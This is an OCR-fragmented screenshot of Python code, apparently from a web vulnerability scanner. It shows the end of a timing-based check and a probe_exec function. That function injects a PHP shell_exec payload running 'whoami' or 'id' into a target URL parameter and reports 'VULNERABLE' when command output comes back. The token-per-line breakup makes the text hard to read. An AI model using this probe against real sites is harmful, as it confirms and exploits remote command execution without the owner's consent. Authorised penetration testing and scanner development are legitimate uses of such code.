
        err
(
"Not triggered (no 
significant delay)"
)
return
 triggered

def
probe_exec
(
base
:
str
,
 param
:
str
)
-
>
bool
:
    proc
(
f
"Command exec probe via param 
'{param}'"
)
    cmd 
=
"whoami"
if
 is_windows
(
)
else
"id 2>&1"
    output 
=
 capture_output
(
base
,
param
,
f
"print(shell_exec({json.dumps(cmd)}))"
)
if
 output
:
        ok
(
"VULNERABLE — command output 
captured:"
)
print
(
f
"\n  {B}{output}{X}\n"
)